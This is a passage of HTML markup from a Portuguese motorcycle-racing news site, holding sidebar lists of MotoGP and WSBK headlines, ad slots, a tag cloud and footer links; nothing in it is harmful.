			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-1140x810.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/">MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 26 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-chris-gonschor-tanto-miguel-como-o-danilo-adaptaram-se-muito-rapidamente-a-moto/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Chris Gonschor &#8216;Tanto Miguel como o Danilo adaptaram-se muito rapidamente à moto&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-chris-gonschor-tanto-miguel-como-o-danilo-adaptaram-se-muito-rapidamente-a-moto/">WSBK: Chris Gonschor &#8216;Tanto Miguel como o Danilo adaptaram-se muito rapidamente à moto&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 26 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-ja-tem-data-de-apresentacao-em-portugal/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Miguel Oliveira já tem data de apresentação em&#8230;Portugal" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-testes-Jerez-2025-2-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/velocidade/wsbk-miguel-oliveira-ja-tem-data-de-apresentacao-em-portugal/">WSBK: Miguel Oliveira já tem data de apresentação em&#8230;Portugal</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 26 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-admite-que-criticas-foram-90-desnecessarias/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Francesco Bagnaia admite que críticas foram &#8216;90% desnecessárias&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/620511420_18420864055136953_8742257993762195493_n-e1769437661251-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/620511420_18420864055136953_8742257993762195493_n-e1769437661251-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/620511420_18420864055136953_8742257993762195493_n-e1769437661251-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/620511420_18420864055136953_8742257993762195493_n-e1769437661251-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-admite-que-criticas-foram-90-desnecessarias/">MotoGP: Francesco Bagnaia admite que críticas foram &#8216;90% desnecessárias&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 26 Janeiro, 2026</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/12/589963686_18539253544053688_5005263052559426859_n-e1767003119388-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-toprak-razgatlioglu-muito-superior-a-miguel-oliveira/">MotoGP: Toprak Razgatlioglu &#8216;muito superior&#8217; a Miguel Oliveira</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29 Dezembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_461358_3_6978285aa1594   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-461358 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso%2F" data-image-url="" data-title="MotoGP%2C%20Joan%20Mir%3A%20%E2%80%9CSe%20sair%20agora%2C%20sinto%20que%20falhei%2C%20n%C3%A3o%20quero%20isso%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-joan-mir-se-sair-agora-sinto-que-falhei-nao-quero-isso%2F" data-image-url="" data-title="MotoGP%2C%20Joan%20Mir%3A%20%E2%80%9CSe%20sair%20agora%2C%20sinto%20que%20falhei%2C%20n%C3%A3o%20quero%20isso%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
